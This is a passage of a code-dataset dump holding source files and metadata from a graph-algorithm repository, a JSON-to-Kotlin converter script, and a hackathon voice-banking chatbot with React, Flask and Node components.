dt.microsecond\n time_elapsed_ms = time_stop_ms-time_start_ms\n time_elapsed_s = time_stop_s-time_start_s\n print \"tests/input_\" + str(i) + \".json:\\nTime elapsed: \" + str(time_elapsed_s) + \" \" + str(time_elapsed_ms) + \" microseconds\"\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.4659864008426666,
"alphanum_fraction": 0.4773242771625519,
"avg_line_length": 24.44230842590332,
"blob_id": "9ccf0db460a25c95534681667ec126e4dd40431f",
"content_id": "8bce92561299dc98a19a2f97ddf0c37cb70b7c9f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2646,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 104,
"path": "/branch_and_bound.py",
"repo_name": "matejaMarjanovic/Maximum-Common-Subgraph",
"src_encoding": "UTF-8",
"text": "import json\nfrom datetime import datetime\n\ndef all_nodes_except(A, G):\n R = []\n for k in G.keys():\n if not k in A:\n R.append(k)\n\n return R\n\ndef modular_product(G1, G2):\n R = {}\n\n for (a, neighbors_a) in G1.items():\n not_neighbors_a = all_nodes_except(neighbors_a+[a], G1)\n for (b, neighbors_b) in G2.items():\n for n_a in neighbors_a:\n for n_b in neighbors_b:\n if R.get(a+b) != None:\n R[a+b].append(n_a+n_b)\n else:\n R[a+b] = [n_a+n_b]\n not_neighbors_b = all_nodes_except(neighbors_b+[b], G2)\n for n_a in not_neighbors_a:\n for n_b in not_neighbors_b:\n if R.get(a+b) != None:\n R[a+b].append(n_a+n_b)\n else:\n R[a+b] = [n_a+n_b]\n\n return R\n\nCmax = []\n\ndef diff(A, B):\n return [a for a in A if a not in B]\n\ndef color(G, P):\n colorClasses = []\n uncolored = list(P)\n\n while uncolored != []:\n current = []\n for v in uncolored:\n if intersect(current, G[v]) == []:\n current.append(v)\n uncolored = diff(uncolored, current)\n colorClasses += [current]\n\n return colorClasses\n\ndef intersect(A, B):\n return [a for a in A if a in B]\n\nCmax = []\ndef expand(G, C, P):\n global Cmax\n colorClasses = color(G, P)\n while len(colorClasses) != 0:\n colorClass = colorClasses[0]\n for v in colorClass:\n if len(C) + len(colorClasses) <= len(Cmax):\n return\n P1 = intersect(P, G[v])\n C.append(v)\n if len(C) > len(Cmax):\n Cmax = C.copy()\n if len(P1) != 0:\n expand(G, C, P1)\n C.remove(v)\n colorClasses.remove(colorClass)\n\ndef maxClique(G):\n expand(G, [], G.keys())\n return Cmax\n\ndef main():\n for i in range(15, 25):\n G1 = json.load(open(\"tests/input1_\" + str(i) + \".json\", \"r\"))\n G2 = json.load(open(\"tests/input2_\" + str(i) + \".json\", \"r\"))\n\n dt = datetime.now()\n time_start1 = dt.second\n time_start2 = dt.microsecond\n \n G = modular_product(G1, G2)\n maxClique(G)\n\n dt = datetime.now()\n time_stop1 = dt.second\n time_stop2 = dt.microsecond\n \n time_elapsed_micro = time_stop2 - time_start2\n time_elapsed_sec = time_stop1 - time_start1\n\n print(i, str(time_elapsed_sec) + \"s\", str(time_elapsed_micro) + \"us\")\n print(\"-----\")\n\n\n \n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.8399999737739563,
"alphanum_fraction": 0.8399999737739563,
"avg_line_length": 24,
"blob_id": "b6ccdf756e5021cac7636f19332039ce2c5f7690",
"content_id": "744513e0577efe3f4aca95ebd4dfdb44312f8ba1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 50,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 2,
"path": "/README.md",
"repo_name": "matejaMarjanovic/Maximum-Common-Subgraph",
"src_encoding": "UTF-8",
"text": "# Maximum-Common-Subgraph\nMaximum Common Subgraph\n"
}
] | 6 |
feelfreelinux/json2kotlindata
|
https://github.com/feelfreelinux/json2kotlindata
|
c0a85145537873c77683149906afd10627e748e9
|
6775f570a30818110d039109e5baeead00529f93
|
fbf6496fc091c2dbaf2e1121a684bb3dc857b3cf
|
refs/heads/master
| 2021-01-02T09:09:54.061526 | 2017-08-02T18:15:08 | 2017-08-02T18:15:08 | 99,147,625 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6046326160430908,
"alphanum_fraction": 0.6134185194969177,
"avg_line_length": 31.947368621826172,
"blob_id": "95c0a6cdcfa96a08983cb31fba44284386759a3f",
"content_id": "5dde0cdf6cbc0c0620f6232f640e325e7818da54",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1252,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 38,
"path": "/json2kotlindata.py",
"repo_name": "feelfreelinux/json2kotlindata",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\nimport requests, sys\nif len(sys.argv) is not 4:\n\tprint(\"usage: json2kotlindata.py <path to json file> <class name> <package>\")\n\tprint(\"to save result to file, add ` >> filename.kt ` after command\")\n\texit()\n\nwith open(sys.argv[1], 'r') as content:\n\tjsonBody = content.read()\npayload = {\n\t'schema' : jsonBody,\n\t'targetpackage' : sys.argv[3],\n\t'classname' : sys.argv[2], \n\t'sourcetype' : 'json',\n\t'annotationstyle' : 'gson',\n\t'propertyworddelimiters' : '- _'\n}\n\nr = requests.post(\"http://www.jsonschema2pojo.org/generator/preview\", data = payload)\nresponseText = r.text\nparsedText = []\nfor line in responseText.splitlines():\n\tif \"class\" in line:\n\t\tline = line.replace(\"public\", \"data\")\n\t\tline = line.replace(\"{\", \"(\")\n\tif line == '}':\n\t\tparsedText[len(parsedText) - 2] = parsedText[len(parsedText) - 2].replace(',', '')\n\t\tline = ')'\n\tif ';' in line and not \"import\" in line and not \"package\" in line:\n\t\telements = line.split(\" \")\n\t\tvarName = elements[len(elements) - 1].replace(';', '')\n\t\tvarType = elements[len(elements) - 2]\n\t\tline = \" var \" + varName + \" : \" + varType + ','\n\tparsedText.append(line)\nresult = \"\"\nfor line in parsedText:\n\tresult += line + '\\n'\nprint(result)\n"
},
{
"alpha_fraction": 0.811475396156311,
"alphanum_fraction": 0.8278688788414001,
"avg_line_length": 60,
"blob_id": "3de588da0e860a467248ed078610b58129fba3c8",
"content_id": "af751cec51ffbc14c2778b24b78053afccf487f6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 122,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 2,
"path": "/README.md",
"repo_name": "feelfreelinux/json2kotlindata",
"src_encoding": "UTF-8",
"text": "# json2kotlindata.py\nThis script uses jsonschema2pojo.com to generate GSON - annotated kotlin data classes from json file\n"
}
] | 2 |
syzer/hackZurich2017-banking-app
|
https://github.com/syzer/hackZurich2017-banking-app
|
37217d650112d47c0e92e14264b87d5f97e8c2a7
|
c25cbec8d4f46bcf93dbd8f7462cc46a770490ff
|
ebe59a0111f0e022a6d32a80aa352dbe8106f9be
|
refs/heads/master
| 2021-08-14T12:03:32.045750 | 2017-11-15T16:40:16 | 2017-11-15T16:40:16 | 103,708,581 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.474174439907074,
"alphanum_fraction": 0.5427603721618652,
"avg_line_length": 24.673913955688477,
"blob_id": "715a59f41d4f251d84846e41c2dc8c5b72543420",
"content_id": "34baf91fe01c831d2c8b73410ba6d4d8b9995f95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 2362,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 92,
"path": "/web/my-app/src/route/Summary.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "import React, {Component} from 'react'\nimport '../App.css'\nimport {BrowserRouter, Link, Route} from 'react-router-dom'\nimport Container from 'muicss/lib/react/container'\nimport chart from './d3-for-poor.png'\n\n\nvar Chart = require('react-d3-core').Chart\nvar LineChart = require('react-d3-basic').LineChart\nvar chartData = [\n {\"payment\":320,\"to\":123,\"lat\":47.3769,\"long\":8.5417,\"date\":\"2017-09-16T09:26:15.020Z\"},\n {\"payment\":83,\"to\":123,\"lat\":47.3769,\"long\":8.5417,\"date\":\"2017-09-16T09:26:15.020Z\"},\n {\"payment\":200,\"to\":123,\"lat\":47.3769,\"long\":8.5417,\"date\":\"2017-09-16T09:26:15.020Z\"},\n {\"payment\":120,\"to\":123,\"lat\":47.3769,\"long\":8.7417,\"date\":\"2017-09-16T09:26:15.020Z\"}]\n\nvar width = 700,\n height = 300,\n margins = {left: 100, right: 100, top: 50, bottom: 50},\n title = \"User sample\",\n // chart series,\n // field: is what field your data want to be selected\n // name: the name of the field that display in legend\n // color: what color is the line\n chartSeries = [\n {\n field: 'payment',\n name: 'Payments',\n color: '#ff7f0e'\n }\n ],\n\n // your x accessor\n x = function(d) {\n return d.index;\n }\n\nclass Summary extends Component {\n constructor(props) {\n super(props)\n const socket = global.io.connect('http://localhost:4000')\n\n this.state = {\n socket,\n summary: null,\n }\n\n socket.on('summary', data => {\n console.log('server payment', data)\n })\n\n socket.on('error', err => {\n console.error(err)\n console.warn('Backend error? , is it online?')\n })\n\n }\n\n render() {\n return (\n <BrowserRouter>\n <Container>\n <div>\n <h1>Dashboard</h1>\n <img src={chart} className=\"App-logo\" alt=\"chart\" />\n\n <Chart\n title={title}\n width={width}\n height={height}\n margins={margins}\n >\n <LineChart\n showXGrid={false}\n showYGrid={false}\n margins={margins}\n title={title}\n data={chartData}\n width={width}\n height={height}\n chartSeries={chartSeries}\n x={x}\n />\n </Chart>\n {this.props.summary}\n </div>\n </Container>\n </BrowserRouter>\n )\n }\n}\n\nexport default Summary\n"
},
{
"alpha_fraction": 0.7837837934494019,
"alphanum_fraction": 0.7837837934494019,
"avg_line_length": 37,
"blob_id": "5e8b82fbfb6baf23fd817fce826b8cfe9dfc7927",
"content_id": "1c07f6e97e8f4cb82c696a4ee83671642ae89249",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 37,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 1,
"path": "/Native/bankbot/android/local.properties",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "sdk.dir = /home/melpadden/Android/Sdk"
},
{
"alpha_fraction": 0.6540284156799316,
"alphanum_fraction": 0.6635071039199829,
"avg_line_length": 29.285715103149414,
"blob_id": "7bf1597cdcc45952fb75c9bced873bd23169b017",
"content_id": "dfe41d3ed8be1291cbbd5291d5e7c1d0ec99805d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 211,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 7,
"path": "/back/src/lib/robot.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "// yes, this is actual ABB 40k CHF robot\nconst axios = require('axios')\n\nmodule.exports = {\n robotDoes: (sayWhat) =>\n axios.get('http://robot-machine.herokuapp.com/robot/' + sayWhat).then(({data}) => data)\n}"
},
{
"alpha_fraction": 0.7894737124443054,
"alphanum_fraction": 0.7894737124443054,
"avg_line_length": 47,
"blob_id": "a9d07006d6f16084787f87d0a3288246cdb73f1c",
"content_id": "650522bf3bc629a10128c35d31dcb804ea27f6e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 95,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 2,
"path": "/web/my-app/.env.example",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "WHAT_TO_DO=paske-yout-microsoft-key-here-and-copy-this-file-to-`.env`\nREACT_APP_SECRET=mySecret"
},
{
"alpha_fraction": 0.6050000190734863,
"alphanum_fraction": 0.6200000047683716,
"avg_line_length": 28.032258987426758,
"blob_id": "e79dbd0a61cf75b10344066a3c2bda8cd650cff9",
"content_id": "5e89962dbb24d3df68e56126ae76053447876357",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3600,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 124,
"path": "/back/ml/app.py",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "import json\nimport os\nimport sys\nimport traceback\nimport random\nimport requests\nfrom flask import Flask, request, flash, redirect, url_for\nimport urllib.request\n\n\napp = Flask(__name__)\n\nUPLOAD_FOLDER = '/uploads'\nALLOWED_EXTENSIONS = set(['txt', 'pdf', 'png', 'jpg', 'jpeg', 'gif'])\nluis_key=os.environ[\"AZURE_LUIS_KEY\"]\napp.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER\n\[email protected]('/', methods=['GET'])\ndef root_get():\n menu = '<br><br><a href=\"/text\">Return text analysis</a>'\n menu += '<br><br><a href=\"/image\">Return banking data</a>'\n menu += '<br><br><a href=\"/video\">No clue</a>'\n menu += '</p>'\n return menu, 200\n\n\[email protected]('/', methods=['POST'])\ndef root_post():\n return \"ok\", 200\n\n\[email protected]('/json', methods=['POST'])\ndef text_post():\n content = request.get_json()\n\n return 'ok', 200\n\ndef allowed_file(filename):\n return '.' in filename and \\\n filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS\n\[email protected]('/upload', methods=['GET', 'POST'])\ndef upload_file():\n if request.method == 'POST':\n # check if the post request has the file part\n if 'file' not in request.files:\n print('No file part')\n return redirect(request.url)\n file = request.files['file']\n # if user does not select file, browser also\n # submit a empty part without filename\n if file.filename == '':\n print('No selected file')\n return redirect(request.url)\n if file and allowed_file(file.filename):\n filename = secure_filename(file.filename)\n file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))\n\n print('saved to:', os.path.join(app.config['UPLOAD_FOLDER'], filename))\n return redirect(url_for('uploaded_file',\n filename=filename))\n return '''\n <!doctype html>\n <title>Upload new File</title>\n <h1>Upload new File</h1>\n <form method=post enctype=multipart/form-data>\n <p><input type=file name=file>\n <input type=submit value=Upload>\n </form>\n '''\n\nfrom robot import gesture\nfrom robot import get_gesture_list\[email protected]('/robot')\ndef robot_root():\n links = ''\n for gest in get_gesture_list():\n links += \"<a href=/robot/\"+gest+\">\"+gest+\"</a><br/>\"\n return links, 200\n\n\[email protected]('/robot/<action>')\ndef robot(action):\n gesture(action)\n return 'Robot does %s' % action, 200\n\nfrom flask import request\n\[email protected]('/action')\ndef action():\n text = request.args.get('text')\n return 'Text was ' + str(len(text))+ ' char long', 200\n\n\[email protected]('/intent')\ndef intent():\n statement = '+'.join(request.args.get('statement').split(' '))\n url = \"https://westus.api.cognitive.microsoft.com/luis/v2.0/apps/12011bc9-fe5b-4da5-8268-376aed698141?subscription-key=\"+luis_key+\"&verbose=true&timezoneOffset=0&q=\"+statement\n luis_json = urllib.request.urlopen(url).read()\n return luis_json, 200\n\n\[email protected]('/raiffloans')\ndef raiffloans():\n url = \"https://api.raiffeisen.ch/loacalc/service/v4/rchProducts\"\n products = urllib.request.urlopen(url).read().decode()\n products_dict = json.loads(products)\n\n models = [x['baseProperties']['model'] for x in products_dict['products']['product']]\n\n msg = 'Following models exist: '+', '.join(models)\n\n return msg, 200\n\n\[email protected]('/companies')\ndef companies():\n msg = ', '.join(['Microsoft', 'Facebook', 'Google', 'Raiffeisen', 'CreditSuisse', 'ABB', 'Siroop', 'Swisscom', 'Viessmann' ])\n return msg\n\n\nif __name__ == '__main__':\n print(\"Running\")\n app.run(debug=True)\n"
},
{
"alpha_fraction": 0.7108433842658997,
"alphanum_fraction": 0.7145102024078369,
"avg_line_length": 46.724998474121094,
"blob_id": "92a2ae8714e62a8d7ed9b1303891218a70792739",
"content_id": "3e6567f428065bcaee08a877262d894c1b6124be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1909,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 40,
"path": "/back/src/lib/db.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "const fs = require('fs')\nconst {range, random, sample} = require('lodash')\nconst promisify = require('util.promisify')\nconst writeFileAsync = promisify(fs.writeFile)\nconst readFileAsync = promisify(fs.readFile)\nconst appendFileAsync = promisify(fs.appendFile)\nconst faker = require('faker')\nconst companies = ['Microsoft', 'Facebook', 'Google', 'Raiffeisen', 'CreditSuisse', 'ABB', 'Siroop', 'Swisscom', 'Viessmann']\n\n// . dot is the same folder that npm start was called\nconst postAudio = data => writeFileAsync('./data/file.webm', data.blob.toString())\nconst postPayment = data => appendFileAsync('./data/user.payments.json', '\\n' + JSON.stringify(data))\nconst postConversation = data => appendFileAsync('./data/user.conversations.json', '\\n' + JSON.stringify(data))\nconst postLoan = data => appendFileAsync('./data/user.loan.json', '\\n' + JSON.stringify(data))\nconst getPayments = () => readFileAsync('./data/user.payments.json', 'utf-8').then(str => str.split('\\n').map(JSON.parse))\nconst getCompany = () => sample(companies)\nconst getCompanies = () => range(random(1, 3)).map(getCompany)\n// the bank answers and intents we think user should do\nconst postRecommendations = data => appendFileAsync('./data/user.recommendations.json', '\\n' + JSON.stringify(data))\nconst getUserFriends = () => range(random(2, 3)).map(() => faker.name.firstName())\nconst getMostBoughtProducts = () => range(random(2)).map(() => faker.commerce.product())\nconst postMarketPrice = data => appendFileAsync('./data/market.price.json', '\\n' + JSON.stringify(data))\n\n// TODO use that\nconst getSummary = () => readFileAsync('./data/user.summary.json', 'utf-8').then(str => str.split('\\n').map(JSON.parse))\n\nmodule.exports = {\n getCompanies,\n getCompany,\n getMostBoughtProducts,\n getPayments,\n getSummary,\n getUserFriends,\n postAudio,\n postConversation,\n postLoan,\n postMarketPrice,\n postPayment,\n postRecommendations,\n}\n"
},
{
"alpha_fraction": 0.6515650749206543,
"alphanum_fraction": 0.6663920879364014,
"avg_line_length": 47.599998474121094,
"blob_id": "b164808a1da2c1ef8106fa17f617c00a85cd76ce",
"content_id": "6651783ef9ca991bae31143ef98a9792014017e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1218,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 25,
"path": "/back/readme.md",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "# TODO\n\n`robot-machine.herokuapp.com/robot/kiss`\n- [ ] https://stackoverflow.com/questions/43874254/google-speech-api-from-the-browser\n- [X] use cases:\n - [X] treat someone: `pay jeff a beer` (robot: kiss; res:`sure`)\n - [X] bank account balance: `how much money do I have left` (robot: noclue; `sorry, only 100$`)\n - [X] guy is broke, needs loan: `I need to borrow money` (robot: hug; res: `raiff estimate`)\n - [X] now he can repay debts: `Return 100 franks to Paul for the Bike` (robot: shaking; `debt has been repaid, maybe even paul notified`)\n - [X] I’m rich, I want more: `I want to invest my money` (robot: handsup; `here are some funds`)\n - [X] What about my friends: `Where are my friends investing` (robot: away; `they are investing in: a, b, and c`)\n - [X] I lost everything: `Am I poor?` (robot: kill; res: `you are broke…again`)\n - [X] 5$ left: `I want to buy some Apple stocks` (robot: diss or no; res: `no can do`)\n \n## Demo\n\n- Pay Jeff a beer\n- Pay Ivan for a beer\n- How much money do I have left\n- I need to borrow money\n- Return 100 franks to Paul for the Bike\n- I want to invest my money\n- Where are my friends investing \n- Am I poor?\n- I want to buy some Apple stocks"
},
{
"alpha_fraction": 0.5677868127822876,
"alphanum_fraction": 0.5718424320220947,
"avg_line_length": 25.96875,
"blob_id": "4789accc80d91acec392d4285fdb6e30c7e6c67e",
"content_id": "352aa222588da6220526ccef4126e9939217eb36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1730,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 64,
"path": "/web/my-app/src/route/Payments.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "import React, {Component} from 'react'\nimport '../App.css'\nimport {BrowserRouter, Link, Route} from 'react-router-dom'\nimport Container from 'muicss/lib/react/container'\nimport Card from 'react-material-card'\nimport faker from 'faker'\n\n\nclass Payments extends Component {\n constructor(props) {\n super(props)\n\n this.state = {\n payments: [],\n }\n\n this.props.socket.on('getPayments', payments => {\n console.log('server payment', payments)\n this.setState({\n payments: this.state.payments.concat(payments)\n })\n })\n }\n\n showPayments = () => (\n this.state.payments.map((e, i) =>\n <Card\n key={i}\n borderRadius={5}\n style={{fontSize: 20, padding: 12, margin: 8}}\n className=\"fancyCard\">\n <span style={{color:'#DCEDC1'}}>{e.payment}</span> Francs to {faker.name.findName()}\n </Card>\n )\n )\n\n render() {\n return (\n <BrowserRouter>\n <Container>\n <header id=\"header\">\n <div className=\"mui-appbar mui--appbar-line-height\">\n <div className=\"mui-container-fluid\">\n <a\n className=\"sidedrawer-toggle mui--visible-xs-inline-block mui--visible-sm-inline-block js-show-sidedrawer\">☰</a>\n <a className=\"sidedrawer-toggle mui--hidden-xs mui--hidden-sm js-hide-sidedrawer\">☰</a>\n <span className=\"mui--text-title mui--visible-xs-inline-block\">Banking.io</span>\n </div>\n </div>\n </header>\n\n <div id=\"content-wrapper\">\n <div className=\"mui--appbar-height\"/>\n\n {this.showPayments()}\n\n </div>\n </Container>\n </BrowserRouter>\n )\n }\n}\n\nexport default Payments\n"
},
{
"alpha_fraction": 0.6629213690757751,
"alphanum_fraction": 0.6629213690757751,
"avg_line_length": 21.5,
"blob_id": "9294d7408cc15277672ede757dd7d0d445e91bce",
"content_id": "abeca578455d4c0eb0b020f37820f4f854691575",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 89,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 4,
"path": "/back/src/routes/intents/index.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "module.exports = {\n askStockPrice: require('./askStockPrice'),\n say: require('./say')\n}"
},
{
"alpha_fraction": 0.47457626461982727,
"alphanum_fraction": 0.7062146663665771,
"avg_line_length": 15.090909004211426,
"blob_id": "32cd632080258693eaf1909a6dc5ae025f1c2e7d",
"content_id": "61e092bbb4f655fe27db92101fa94ef4da022655",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 11,
"path": "/back/ml/requirements.txt",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "certifi==2016.2.28\nclick==6.7\nFlask==0.12.2\ngunicorn==19.1.0\nitsdangerous==0.24\nJinja2==2.9.6\nMarkupSafe==1.0\nnumpy==1.13.1\nPasteDeploy==1.5.2\nrequests==2.14.2\nWerkzeug==0.12.2\n"
},
{
"alpha_fraction": 0.5240384340286255,
"alphanum_fraction": 0.5240384340286255,
"avg_line_length": 19.799999237060547,
"blob_id": "4a9b52c356cdf5ef3dfd94982f3fc297dd33db1c",
"content_id": "cb4cfdd489a60f8f706c335fea20fbf9153adbd8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 10,
"path": "/back/src/routes/intents/say.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "// @flow\n\nmodule.exports =\n (sentence: Sentence): Promise<string> => {\n const say = sentence.message.replace(/say/g, ' ')\n return Promise.resolve(\n say === ' '\n ? 'Yes?'\n : say)\n }\n"
},
{
"alpha_fraction": 0.6365275979042053,
"alphanum_fraction": 0.6511837840080261,
"avg_line_length": 32.345863342285156,
"blob_id": "e579de4eb5cd23769e62313273138b2ee709dee0",
"content_id": "4108b2b5d47486e02c5eaa3ebf2b55ec01c825b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4435,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 133,
"path": "/back/src/routes/conversations.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "// @flow\nconst db = require('../lib/db')\nconst {onError} = require('../lib')\nconst ml = require('../lib/ml')\nconst {random, sample} = require('lodash')\nconst {robotDoes} = require('../lib/robot')\nconst intents = require('./intents/')\n\nconst defaultData = {\n payment: 400,\n to: 123, // and id\n lat: 47.3769,\n long: 8.5417,\n date: '2017-09-16T09:26:15.020Z'\n}\n\nconst formatAmount = (data) => {\n let amount = data.entities.find(({type}) =>\n ['builtin.currency', 'builtin.number'].includes(type))\n\n return amount ? Number(amount.entity.split(' ').shift()) : random(0, 30)\n}\n\n// pickRobotAction :: Object(Intent) => String(Action)\nconst pickRobotAction = ({label}) => {\n console.log('Dance robot, dance! ' + label)\n return {\n sentence1: 'kiss',\n sentence2: 'noclue',\n sentence3: 'hug',\n sentence4: 'shaking',\n sentence5: 'handsup',\n sentence6: 'away',\n sentence7: 'kill',\n sentence8: 'no',\n cannotUnderstand: 'noclue',\n askStockPrice: 'handsup'\n }[label || 'cannotUnderstand']\n}\n\n// just in case the robot is offline or crashes.. we don't wanna crash our frontend\nconst pickRobotResponse = ({label}) => ({\n sentence1: 'Sure, I did pay Jeff and deducted eight francs from your account',\n sentence2: 'Sorry, only two hundred swiss francs',\n sentence3: `According to Raiffeisen, you should borrow money from ABC, because they have a lowest interest rate`,\n sentence4: 'The debt has been repaid, and the Paul was notified',\n sentence5: 'Here are some funds, that you might want to invest in.',\n sentence6: `They are investing in: ${db.getCompanies().join('and ')}`,\n sentence7: 'You are broke... again',\n sentence8: 'No can do',\n cannotUnderstand: 'Could you repeat? I did not understand...',\n askStockPrice: '900 swiss franks'\n})[label || 'cannotUnderstand']\n\nexport type Sentence = {\n message: string,\n user: number,\n data: Date,\n}\n\n// TODO classifier has more intents : load, pay, repayment, summary => use them\nconst informConnectedClients = (socket, intent, sentence: Sentence) => (mlAnswer) => {\n mlAnswer.date = new Date()\n console.warn('>', intent, mlAnswer.topScoringIntent)\n console.log('>>', formatAmount(mlAnswer))\n\n db.postRecommendations(mlAnswer)\n\n if (mlAnswer.topScoringIntent.intent === 'repayment') {\n mlAnswer.topScoringIntent.intent = 'pay'\n }\n\n if (mlAnswer.topScoringIntent.intent === 'pay') {\n const amount = formatAmount(mlAnswer)\n return socket.emit('payment', {payment: {user: 123, amount}})\n }\n\n // when summary and not and robot talk back to you\n if (mlAnswer.topScoringIntent.intent === 'summary' && !intent.label.includes('sentence')) {\n return db.getSummary().then(() =>\n `Last month you spend to much on ${db.getMostBoughtProducts().join(' and ')} with ${db.getUserFriends().join(' and ')}. \n Also I recommend investing in ${db.getCompany()}`)\n .then(summary => socket.emit('getSummary', summary))\n }\n\n if (intent.label === 'askStockPrice') {\n const symbol = ml.classifyCompanySymbol(sentence.message)\n return intents.askStockPrice(symbol)\n .then(price =>\n socket.emit('talkback', `The market stock price for ${symbol} is ${price}`))\n }\n\n if (intent.label === 'say') {\n return intents.say(sentence)\n .then((response: string) =>\n socket.emit('talkback', response))\n }\n\n const robotAction = pickRobotAction(intent)\n return robotDoes(robotAction)\n .then(() => socket.emit('talkback', pickRobotResponse(intent)))\n}\n\nmodule.exports = {\n socketHandler: io =>\n io.on('connection', socket => {\n socket.join('conversations')\n io.emit('status', {conversations: 'online'})\n\n socket.on('conversations.post', (sentence) => {\n sentence.user = 123 // default user\n sentence.date = new Date()\n\n console.log('postConversation', sentence)\n\n const intent = ml.classify(sentence.message)\n\n return db.postConversation(sentence)\n .then(() =>\n ml.getIntent(`${intent.label} ${sentence.message}`))\n .then(informConnectedClients(socket, intent, sentence))\n .catch(err => console.error(err.message || err))\n })\n }),\n httpHandler: express =>\n express.Router().post('/', (req, res, next) => {\n const newPayment = Object.assign({}, defaultData, req.body)\n\n return db.postPayment(newPayment)\n .then(() => res.status(200).json(newPayment))\n .catch(onError(req, res))\n })\n}\n"
},
{
"alpha_fraction": 0.7668845057487488,
"alphanum_fraction": 0.7668845057487488,
"avg_line_length": 27.6875,
"blob_id": "8073e8d405d1bec282740fe837cb5b8cac984ab6",
"content_id": "6d381369f66f52eb43b52170a8c4c42771c1a48c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 459,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 16,
"path": "/web/my-app/src/index.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "import React from 'react'\nimport ReactDOM from 'react-dom'\nimport './index.css'\nimport registerServiceWorker from './registerServiceWorker'\nimport MuiThemeProvider from 'material-ui/styles/MuiThemeProvider'\nimport MyAwesomeReactComponent from './App'\nrequire('dotenv').config()\n\nconst App = () => (\n <MuiThemeProvider>\n <MyAwesomeReactComponent />\n </MuiThemeProvider>\n)\n\nReactDOM.render(<App />, document.getElementById('root'))\nregisterServiceWorker()\n"
},
{
"alpha_fraction": 0.76998370885849,
"alphanum_fraction": 0.7732463479042053,
"avg_line_length": 25.69565200805664,
"blob_id": "81a7d0f621b555f573cc074542bb7782e6dd68b6",
"content_id": "6ee1c1383ebc548c640a288a8ede20ddab7bb5be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 613,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 23,
"path": "/back/bin/improveWords.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
